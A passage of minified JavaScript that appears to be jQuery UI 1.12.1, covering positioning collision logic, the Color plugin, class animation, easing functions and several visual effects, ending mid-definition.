within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft))position.left+=myOffset+atOffset+offset;}else{if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight)position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop))position.top+=myOffset+atOffset+offset;}else{if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom)position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};})();var position=$.ui.position;var data=$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return !!$.data(elem,dataName);};}):function(elem,i,match){return !!$.data(elem,match[3]);}});var disableSelection=$.fn.extend({disableSelection:(function(){var eventType="onselectstart" in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.off(".ui-disableSelection");}});var dataSpace="ui-effects-",dataSpaceStyle="ui-effects-style",dataSpaceAnimated="ui-effects-animated",jQuery=$;$.effects={effect:{}};(function(jQuery,undefined){var stepHooks="backgroundColor borderBottomColor borderLeftColor borderRightColor "+"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",rplusequals=/^([\-+])=\s*(\d+\.?\d*)/,stringParsers=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return [execResult[1],execResult[2],execResult[3],execResult[4]];}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return [execResult[1]*2.55,execResult[2]*2.55,execResult[3]*2.55,execResult[4]];}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(execResult){return [parseInt(execResult[1],16),parseInt(execResult[2],16),parseInt(execResult[3],16)];}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(execResult){return [parseInt(execResult[1]+execResult[1],16),parseInt(execResult[2]+execResult[2],16),parseInt(execResult[3]+execResult[3],16)];}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(execResult){return [execResult[1],execResult[2]/100,execResult[3]/100,execResult[4]];}}],color=jQuery.Color=function(color,green,blue,alpha){return new jQuery.Color.fn.parse(color,green,blue,alpha);},spaces={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},propTypes={"byte":{floor:true,max:255},"percent":{max:1},"degrees":{mod:360,floor:true}},support=color.support={},supportElem=jQuery("<p>")[0],colors,each=jQuery.each;supportElem.style.cssText="background-color:rgba(1,1,1,.5)";support.rgba=supportElem.style.backgroundColor.indexOf("rgba")>-1;each(spaces,function(spaceName,space){space.cache="_"+spaceName;space.props.alpha={idx:3,type:"percent",def:1};});function clamp(value,prop,allowEmpty){var type=propTypes[prop.type]||{};if(value==null)return (allowEmpty||!prop.def)?null:prop.def;value=type.floor?~~value:parseFloat(value);if(isNaN(value))return prop.def;if(type.mod)return (value+type.mod)%type.mod;return 0>value?0:type.max<value?type.max:value;}function stringParse(string){var inst=color(),rgba=inst._rgba=[];string=string.toLowerCase();each(stringParsers,function(i,parser){var parsed,match=parser.re.exec(string),values=match&&parser.parse(match),spaceName=parser.space||"rgba";if(values){parsed=inst[spaceName](values);inst[spaces[spaceName].cache]=parsed[spaces[spaceName].cache];rgba=inst._rgba=parsed._rgba;return false;}});if(rgba.length){if(rgba.join()==="0,0,0,0")jQuery.extend(rgba,colors.transparent);return inst;}return colors[string];}color.fn=jQuery.extend(color.prototype,{parse:function(red,green,blue,alpha){if(red===undefined){this._rgba=[null,null,null,null];return this;}if(red.jquery||red.nodeType){red=jQuery(red).css(green);green=undefined;}var inst=this,type=jQuery.type(red),rgba=this._rgba=[];if(green!==undefined){red=[red,green,blue,alpha];type="array";}if(type==="string")return this.parse(stringParse(red)||colors._default);if(type==="array"){each(spaces.rgba.props,function(key,prop){rgba[prop.idx]=clamp(red[prop.idx],prop);});return this;}if(type==="object"){if(red instanceof color)each(spaces,function(spaceName,space){if(red[space.cache])inst[space.cache]=red[space.cache].slice();});else each(spaces,function(spaceName,space){var cache=space.cache;each(space.props,function(key,prop){if(!inst[cache]&&space.to){if(key==="alpha"||red[key]==null)return;inst[cache]=space.to(inst._rgba);}inst[cache][prop.idx]=clamp(red[key],prop,true);});if(inst[cache]&&jQuery.inArray(null,inst[cache].slice(0,3))<0){inst[cache][3]=1;if(space.from)inst._rgba=space.from(inst[cache]);}});return this;}},is:function(compare){var is=color(compare),same=true,inst=this;each(spaces,function(_,space){var localCache,isCache=is[space.cache];if(isCache){localCache=inst[space.cache]||space.to&&space.to(inst._rgba)||[];each(space.props,function(_,prop){if(isCache[prop.idx]!=null){same=(isCache[prop.idx]===localCache[prop.idx]);return same;}});}return same;});return same;},_space:function(){var used=[],inst=this;each(spaces,function(spaceName,space){if(inst[space.cache])used.push(spaceName);});return used.pop();},transition:function(other,distance){var end=color(other),spaceName=end._space(),space=spaces[spaceName],startColor=this.alpha()===0?color("transparent"):this,start=startColor[space.cache]||space.to(startColor._rgba),result=start.slice();end=end[space.cache];each(space.props,function(key,prop){var index=prop.idx,startValue=start[index],endValue=end[index],type=propTypes[prop.type]||{};if(endValue===null)return;if(startValue===null)result[index]=endValue;else{if(type.mod)if(endValue-startValue>type.mod/2)startValue+=type.mod;else{if(startValue-endValue>type.mod/2)startValue-=type.mod;}result[index]=clamp((endValue-startValue)*distance+startValue,prop);}});return this[spaceName](result);},blend:function(opaque){if(this._rgba[3]===1)return this;var rgb=this._rgba.slice(),a=rgb.pop(),blend=color(opaque)._rgba;return color(jQuery.map(rgb,function(v,i){return (1-a)*blend[i]+a*v;}));},toRgbaString:function(){var prefix="rgba(",rgba=jQuery.map(this._rgba,function(v,i){return v==null?(i>2?1:0):v;});if(rgba[3]===1){rgba.pop();prefix="rgb(";}return prefix+rgba.join()+")";},toHslaString:function(){var prefix="hsla(",hsla=jQuery.map(this.hsla(),function(v,i){if(v==null)v=i>2?1:0;if(i&&i<3)v=Math.round(v*100)+"%";return v;});if(hsla[3]===1){hsla.pop();prefix="hsl(";}return prefix+hsla.join()+")";},toHexString:function(includeAlpha){var rgba=this._rgba.slice(),alpha=rgba.pop();if(includeAlpha)rgba.push(~~(alpha*255));return "#"+jQuery.map(rgba,function(v){v=(v||0).toString(16);return v.length===1?"0"+v:v;}).join("");},toString:function(){return this._rgba[3]===0?"transparent":this.toRgbaString();}});color.fn.parse.prototype=color.fn;function hue2rgb(p,q,h){h=(h+1)%1;if(h*6<1)return p+(q-p)*h*6;if(h*2<1)return q;if(h*3<2)return p+(q-p)*((2/3)-h)*6;return p;}spaces.hsla.to=function(rgba){if(rgba[0]==null||rgba[1]==null||rgba[2]==null)return [null,null,null,rgba[3]];var r=rgba[0]/255,g=rgba[1]/255,b=rgba[2]/255,a=rgba[3],max=Math.max(r,g,b),min=Math.min(r,g,b),diff=max-min,add=max+min,l=add*0.5,h,s;if(min===max)h=0;else if(r===max)h=(60*(g-b)/diff)+360;else if(g===max)h=(60*(b-r)/diff)+120;else h=(60*(r-g)/diff)+240;if(diff===0)s=0;else if(l<=0.5)s=diff/add;else s=diff/(2-add);return [Math.round(h)%360,s,l,a==null?1:a];};spaces.hsla.from=function(hsla){if(hsla[0]==null||hsla[1]==null||hsla[2]==null)return [null,null,null,hsla[3]];var h=hsla[0]/360,s=hsla[1],l=hsla[2],a=hsla[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;return [Math.round(hue2rgb(p,q,h+(1/3))*255),Math.round(hue2rgb(p,q,h)*255),Math.round(hue2rgb(p,q,h-(1/3))*255),a];};each(spaces,function(spaceName,space){var props=space.props,cache=space.cache,to=space.to,from=space.from;color.fn[spaceName]=function(value){if(to&&!this[cache])this[cache]=to(this._rgba);if(value===undefined)return this[cache].slice();var ret,type=jQuery.type(value),arr=(type==="array"||type==="object")?value:arguments,local=this[cache].slice();each(props,function(key,prop){var val=arr[type==="object"?key:prop.idx];if(val==null)val=local[prop.idx];local[prop.idx]=clamp(val,prop);});if(from){ret=color(from(local));ret[cache]=local;return ret;}else return color(local);};each(props,function(key,prop){if(color.fn[key])return;color.fn[key]=function(value){var vtype=jQuery.type(value),fn=(key==="alpha"?(this._hsla?"hsla":"rgba"):spaceName),local=this[fn](),cur=local[prop.idx],match;if(vtype==="undefined")return cur;if(vtype==="function"){value=value.call(this,cur);vtype=jQuery.type(value);}if(value==null&&prop.empty)return this;if(vtype==="string"){match=rplusequals.exec(value);if(match)value=cur+parseFloat(match[2])*(match[1]==="+"?1:-1);}local[prop.idx]=value;return this[fn](local);};});});color.hook=function(hook){var hooks=hook.split(" ");each(hooks,function(i,hook){jQuery.cssHooks[hook]={set:function(elem,value){var parsed,curElem,backgroundColor="";if(value!=="transparent"&&(jQuery.type(value)!=="string"||(parsed=stringParse(value)))){value=color(parsed||value);if(!support.rgba&&value._rgba[3]!==1){curElem=hook==="backgroundColor"?elem.parentNode:elem;while((backgroundColor===""||backgroundColor==="transparent")&&curElem&&curElem.style)try{backgroundColor=jQuery.css(curElem,"backgroundColor");curElem=curElem.parentNode;}catch(e){}value=value.blend(backgroundColor&&backgroundColor!=="transparent"?backgroundColor:"_default");}value=value.toRgbaString();}try{elem.style[hook]=value;}catch(e){}}};jQuery.fx.step[hook]=function(fx){if(!fx.colorInit){fx.start=color(fx.elem,hook);fx.end=color(fx.end);fx.colorInit=true;}jQuery.cssHooks[hook].set(fx.elem,fx.start.transition(fx.end,fx.pos));};});};color.hook(stepHooks);jQuery.cssHooks.borderColor={expand:function(value){var expanded={};each(["Top","Right","Bottom","Left"],function(i,part){expanded["border"+part+"Color"]=value;});return expanded;}};colors=jQuery.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};})(jQuery);(function(){var classAnimationActions=["add","remove","toggle"],shorthandStyles={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(_,prop){$.fx.step[prop]=function(fx){if(fx.end!=="none"&&!fx.setAttr||fx.pos===1&&!fx.setAttr){jQuery.style(fx.elem,prop,fx.end);fx.setAttr=true;}};});function getElementStyles(elem){var key,len,style=elem.ownerDocument.defaultView?elem.ownerDocument.defaultView.getComputedStyle(elem,null):elem.currentStyle,styles={};if(style&&style.length&&style[0]&&style[style[0]]){len=style.length;while(len--){key=style[len];if(typeof style[key]==="string")styles[$.camelCase(key)]=style[key];}}else{for(key in style)if(typeof style[key]==="string")styles[key]=style[key];}return styles;}function styleDifference(oldStyle,newStyle){var diff={},name,value;for(name in newStyle){value=newStyle[name];if(oldStyle[name]!==value)if(!shorthandStyles[name])if($.fx.step[name]||!isNaN(parseFloat(value)))diff[name]=value;}return diff;}if(!$.fn.addBack)$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};$.effects.animateClass=function(value,duration,easing,callback){var o=$.speed(duration,easing,callback);return this.queue(function(){var animated=$(this),baseClass=animated.attr("class")||"",applyClassChange,allAnimations=o.children?animated.find("*").addBack():animated;allAnimations=allAnimations.map(function(){var el=$(this);return {el,start:getElementStyles(this)};});applyClassChange=function(){$.each(classAnimationActions,function(i,action){if(value[action])animated[action+"Class"](value[action]);});};applyClassChange();allAnimations=allAnimations.map(function(){this.end=getElementStyles(this.el[0]);this.diff=styleDifference(this.start,this.end);return this;});animated.attr("class",baseClass);allAnimations=allAnimations.map(function(){var styleInfo=this,dfd=$.Deferred(),opts=$.extend({},o,{queue:false,complete:function(){dfd.resolve(styleInfo);}});this.el.animate(this.diff,opts);return dfd.promise();});$.when.apply($,allAnimations.get()).done(function(){applyClassChange();$.each(arguments,function(){var el=this.el;$.each(this.diff,function(key){el.css(key,"");});});o.complete.call(animated[0]);});});};$.fn.extend({addClass:(function(orig){return function(classNames,speed,easing,callback){return speed?$.effects.animateClass.call(this,{add:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.addClass),removeClass:(function(orig){return function(classNames,speed,easing,callback){return arguments.length>1?$.effects.animateClass.call(this,{remove:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.removeClass),toggleClass:(function(orig){return function(classNames,force,speed,easing,callback){if(typeof force==="boolean"||force===undefined)if(!speed)return orig.apply(this,arguments);else return $.effects.animateClass.call(this,(force?{add:classNames}:{remove:classNames}),speed,easing,callback);else return $.effects.animateClass.call(this,{toggle:classNames},force,speed,easing);};})($.fn.toggleClass),switchClass:function(remove,add,speed,easing,callback){return $.effects.animateClass.call(this,{add,remove},speed,easing,callback);}});})();(function(){if($.expr&&$.expr.filters&&$.expr.filters.animated)$.expr.filters.animated=(function(orig){return function(elem){return !!$(elem).data(dataSpaceAnimated)||orig(elem);};})($.expr.filters.animated);if($.uiBackCompat!==false)$.extend($.effects,{save:function(element,set){var i=0,length=set.length;for(;i<length;i++)if(set[i]!==null)element.data(dataSpace+set[i],element[0].style[set[i]]);},restore:function(element,set){var val,i=0,length=set.length;for(;i<length;i++)if(set[i]!==null){val=element.data(dataSpace+set[i]);element.css(set[i],val);}},setMode:function(el,mode){if(mode==="toggle")mode=el.is(":hidden")?"show":"hide";return mode;},createWrapper:function(element){if(element.parent().is(".ui-effects-wrapper"))return element.parent();var props={width:element.outerWidth(true),height:element.outerHeight(true),"float":element.css("float")},wrapper=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),size={width:element.width(),height:element.height()},active=document.activeElement;try{active.id;}catch(e){active=document.body;}element.wrap(wrapper);if(element[0]===active||$.contains(element[0],active))$(active).trigger("focus");wrapper=element.parent();if(element.css("position")==="static"){wrapper.css({position:"relative"});element.css({position:"relative"});}else{$.extend(props,{position:element.css("position"),zIndex:element.css("z-index")});$.each(["top","left","bottom","right"],function(i,pos){props[pos]=element.css(pos);if(isNaN(parseInt(props[pos],10)))props[pos]="auto";});element.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"});}element.css(size);return wrapper.css(props).show();},removeWrapper:function(element){var active=document.activeElement;if(element.parent().is(".ui-effects-wrapper")){element.parent().replaceWith(element);if(element[0]===active||$.contains(element[0],active))$(active).trigger("focus");}return element;}});$.extend($.effects,{version:"1.12.1",define:function(name,mode,effect){if(!effect){effect=mode;mode="effect";}$.effects.effect[name]=effect;$.effects.effect[name].mode=mode;return effect;},scaledDimensions:function(element,percent,direction){if(percent===0)return {height:0,width:0,outerHeight:0,outerWidth:0};var x=direction!=="horizontal"?((percent||100)/100):1,y=direction!=="vertical"?((percent||100)/100):1;return {height:element.height()*y,width:element.width()*x,outerHeight:element.outerHeight()*y,outerWidth:element.outerWidth()*x};},clipToBox:function(animation){return {width:animation.clip.right-animation.clip.left,height:animation.clip.bottom-animation.clip.top,left:animation.clip.left,top:animation.clip.top};},unshift:function(element,queueLength,count){var queue=element.queue();if(queueLength>1)queue.splice.apply(queue,[1,0].concat(queue.splice(queueLength,count)));element.dequeue();},saveStyle:function(element){element.data(dataSpaceStyle,element[0].style.cssText);},restoreStyle:function(element){element[0].style.cssText=element.data(dataSpaceStyle)||"";element.removeData(dataSpaceStyle);},mode:function(element,mode){var hidden=element.is(":hidden");if(mode==="toggle")mode=hidden?"show":"hide";if(hidden?mode==="hide":mode==="show")mode="none";return mode;},getBaseline:function(origin,original){var y,x;switch(origin[0]){case "top":y=0;break;case "middle":y=0.5;break;case "bottom":y=1;break;default:y=origin[0]/original.height;}switch(origin[1]){case "left":x=0;break;case "center":x=0.5;break;case "right":x=1;break;default:x=origin[1]/original.width;}return {x,y};},createPlaceholder:function(element){var placeholder,cssPosition=element.css("position"),position=element.position();element.css({marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight());if(/^(static|relative)/.test(cssPosition)){cssPosition="absolute";placeholder=$("<"+element[0].nodeName+">").insertAfter(element).css({display:/^(inline|ruby)/.test(element.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight"),"float":element.css("float")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight()).addClass("ui-effects-placeholder");element.data(dataSpace+"placeholder",placeholder);}element.css({position:cssPosition,left:position.left,top:position.top});return placeholder;},removePlaceholder:function(element){var dataKey=dataSpace+"placeholder",placeholder=element.data(dataKey);if(placeholder){placeholder.remove();element.removeData(dataKey);}},cleanUp:function(element){$.effects.restoreStyle(element);$.effects.removePlaceholder(element);},setTransition:function(element,list,factor,value){value=value||{};$.each(list,function(i,x){var unit=element.cssUnit(x);if(unit[0]>0)value[x]=unit[0]*factor+unit[1];});return value;}});function _normalizeArguments(effect,options,speed,callback){if($.isPlainObject(effect)){options=effect;effect=effect.effect;}effect={effect};if(options==null)options={};if($.isFunction(options)){callback=options;speed=null;options={};}if(typeof options==="number"||$.fx.speeds[options]){callback=speed;speed=options;options={};}if($.isFunction(speed)){callback=speed;speed=null;}if(options)$.extend(effect,options);speed=speed||options.duration;effect.duration=$.fx.off?0:typeof speed==="number"?speed:speed in $.fx.speeds?$.fx.speeds[speed]:$.fx.speeds._default;effect.complete=callback||options.complete;return effect;}function standardAnimationOption(option){if(!option||typeof option==="number"||$.fx.speeds[option])return true;if(typeof option==="string"&&!$.effects.effect[option])return true;if($.isFunction(option))return true;if(typeof option==="object"&&!option.effect)return true;return false;}$.fn.extend({effect:function(){var args=_normalizeArguments.apply(this,arguments),effectMethod=$.effects.effect[args.effect],defaultMode=effectMethod.mode,queue=args.queue,queueName=queue||"fx",complete=args.complete,mode=args.mode,modes=[],prefilter=function(next){var el=$(this),normalizedMode=$.effects.mode(el,mode)||defaultMode;el.data(dataSpaceAnimated,true);modes.push(normalizedMode);if(defaultMode&&(normalizedMode==="show"||(normalizedMode===defaultMode&&normalizedMode==="hide")))el.show();if(!defaultMode||normalizedMode!=="none")$.effects.saveStyle(el);if($.isFunction(next))next();};if($.fx.off||!effectMethod)if(mode)return this[mode](args.duration,complete);else return this.each(function(){if(complete)complete.call(this);});function run(next){var elem=$(this);function cleanup(){elem.removeData(dataSpaceAnimated);$.effects.cleanUp(elem);if(args.mode==="hide")elem.hide();done();}function done(){if($.isFunction(complete))complete.call(elem[0]);if($.isFunction(next))next();}args.mode=modes.shift();if($.uiBackCompat!==false&&!defaultMode)if(elem.is(":hidden")?mode==="hide":mode==="show"){elem[mode]();done();}else effectMethod.call(elem[0],args,done);else if(args.mode==="none"){elem[mode]();done();}else effectMethod.call(elem[0],args,cleanup);}return queue===false?this.each(prefilter).each(run):this.queue(queueName,prefilter).queue(queueName,run);},show:(function(orig){return function(option){if(standardAnimationOption(option))return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="show";return this.effect.call(this,args);}};})($.fn.show),hide:(function(orig){return function(option){if(standardAnimationOption(option))return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="hide";return this.effect.call(this,args);}};})($.fn.hide),toggle:(function(orig){return function(option){if(standardAnimationOption(option)||typeof option==="boolean")return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="toggle";return this.effect.call(this,args);}};})($.fn.toggle),cssUnit:function(key){var style=this.css(key),val=[];$.each(["em","px","%","pt"],function(i,unit){if(style.indexOf(unit)>0)val=[parseFloat(style),unit];});return val;},cssClip:function(clipObj){if(clipObj)return this.css("clip","rect("+clipObj.top+"px "+clipObj.right+"px "+clipObj.bottom+"px "+clipObj.left+"px)");return parseClip(this.css("clip"),this);},transfer:function(options,done){var element=$(this),target=$(options.to),targetFixed=target.css("position")==="fixed",body=$("body"),fixTop=targetFixed?body.scrollTop():0,fixLeft=targetFixed?body.scrollLeft():0,endPosition=target.offset(),animation={top:endPosition.top-fixTop,left:endPosition.left-fixLeft,height:target.innerHeight(),width:target.innerWidth()},startPosition=element.offset(),transfer=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(options.className).css({top:startPosition.top-fixTop,left:startPosition.left-fixLeft,height:element.innerHeight(),width:element.innerWidth(),position:targetFixed?"fixed":"absolute"}).animate(animation,options.duration,options.easing,function(){transfer.remove();if($.isFunction(done))done();});}});function parseClip(str,element){var outerWidth=element.outerWidth(),outerHeight=element.outerHeight(),clipRegex=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,values=clipRegex.exec(str)||["",0,outerWidth,outerHeight,0];return {top:parseFloat(values[1])||0,right:values[2]==="auto"?outerWidth:parseFloat(values[2]),bottom:values[3]==="auto"?outerHeight:parseFloat(values[3]),left:parseFloat(values[4])||0};}$.fx.step.clip=function(fx){if(!fx.clipInit){fx.start=$(fx.elem).cssClip();if(typeof fx.end==="string")fx.end=parseClip(fx.end,fx.elem);fx.clipInit=true;}$(fx.elem).cssClip({top:fx.pos*(fx.end.top-fx.start.top)+fx.start.top,right:fx.pos*(fx.end.right-fx.start.right)+fx.start.right,bottom:fx.pos*(fx.end.bottom-fx.start.bottom)+fx.start.bottom,left:fx.pos*(fx.end.left-fx.start.left)+fx.start.left});};})();(function(){var baseEasings={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(i,name){baseEasings[name]=function(p){return Math.pow(p,i+2);};});$.extend(baseEasings,{Sine:function(p){return 1-Math.cos(p*Math.PI/2);},Circ:function(p){return 1-Math.sqrt(1-p*p);},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI/15);},Back:function(p){return p*p*(3*p-2);},Bounce:function(p){var pow2,bounce=4;while(p<((pow2=Math.pow(2,--bounce))-1)/11){}return 1/Math.pow(4,3-bounce)-7.5625*Math.pow((pow2*3-2)/22-p,2);}});$.each(baseEasings,function(name,easeIn){$.easing["easeIn"+name]=easeIn;$.easing["easeOut"+name]=function(p){return 1-easeIn(1-p);};$.easing["easeInOut"+name]=function(p){return p<0.5?easeIn(p*2)/2:1-easeIn(p*-2+2)/2;};});})();var effect=$.effects;var effectsEffectBlind=$.effects.define("blind","hide",function(options,done){var map={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},element=$(this),direction=options.direction||"up",start=element.cssClip(),animate={clip:$.extend({},start)},placeholder=$.effects.createPlaceholder(element);animate.clip[map[direction][0]]=animate.clip[map[direction][1]];if(options.mode==="show"){element.cssClip(animate.clip);if(placeholder)placeholder.css($.effects.clipToBox(animate));animate.clip=start;}if(placeholder)placeholder.animate($.effects.clipToBox(animate),options.duration,options.easing);element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectBounce=$.effects.define("bounce",function(options,done){var upAnim,downAnim,refValue,element=$(this),mode=options.mode,hide=mode==="hide",show=mode==="show",direction=options.direction||"up",distance=options.distance,times=options.times||5,anims=times*2+(show||hide?1:0),speed=options.duration/anims,easing=options.easing,ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left"),i=0,queuelen=element.queue().length;$.effects.createPlaceholder(element);refValue=element.css(ref);if(!distance)distance=element[ref==="top"?"outerHeight":"outerWidth"]()/3;if(show){downAnim={opacity:1};downAnim[ref]=refValue;element.css("opacity",0).css(ref,motion?-distance*2:distance*2).animate(downAnim,speed,easing);}if(hide)distance=distance/Math.pow(2,times-1);downAnim={};downAnim[ref]=refValue;for(;i<times;i++){upAnim={};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing).animate(downAnim,speed,easing);distance=hide?distance*2:distance/2;}if(hide){upAnim={opacity:0};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing);}element.queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectClip=$.effects.define("clip","hide",function(options,done){var start,animate={},element=$(this),direction=options.direction||"vertical",both=direction==="both",horizontal=both||direction==="horizontal",vertical=both||direction==="vertical";start=element.cssClip();animate.clip={top:vertical?(start.bottom-start.top)/2:start.top,right:horizontal?(start.right-start.left)/2:start.right,bottom:vertical?(start.bottom-start.top)/2:start.bottom,left:horizontal?(start.right-start.left)/2:start.left};$.effects.createPlaceholder(element);if(options.mode==="show"){element.cssClip(animate.clip);animate.clip=start;}element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectDrop=$.effects.define("drop","hide",function(options,done){var distance,element=$(this),mode=options.mode,show=mode==="show",direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left")?"-=":"+=",oppositeMotion=(motion==="+=")?"-=":"+=",animation={opacity:0};$.effects.createPlaceholder(element);distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true)/2;animation[ref]=motion+distance;if(show){element.css(animation);animation[ref]=oppositeMotion+distance;animation.opacity=1;}element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectExplode=$.effects.define("explode","hide",function(options,done){var i,j,left,top,mx,my,rows=options.pieces?Math.round(Math.sqrt(options.pieces)):3,cells=rows,element=$(this),mode=options.mode,show=mode==="show",offset=element.show().css("visibility","hidden").offset(),width=Math.ceil(element.outerWidth()/cells),height=Math.ceil(element.outerHeight()/rows),pieces=[];function childComplete(){pieces.push(this);if(pieces.length===rows*cells)animComplete();}for(i=0;i<rows;i++){top=offset.top+i*height;my=i-(rows-1)/2;for(j=0;j<cells;j++){left=offset.left+j*width;mx=j-(cells-1)/2;element.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-j*width,top:-i*height}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width,height,left:left+(show?mx*width:0),top:top+(show?my*height:0),opacity:show?0:1}).animate({left:left+(show?0:mx*width),top:top+(show?0:my*height),opacity:show?1:0},options.duration||500,options.easing,childComplete);}}function animComplete(){element.css({visibility:"visible"});$(pieces).remove();done();}});var effectsEffectFade=$.effects.define("fade","toggle",function(options,done){var show=options.mode==="show";$(this).css("opacity",show?0:1).animate({opacity:show?1:0},{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectFold=$.effects.define("fold","hide",function(options,done){var 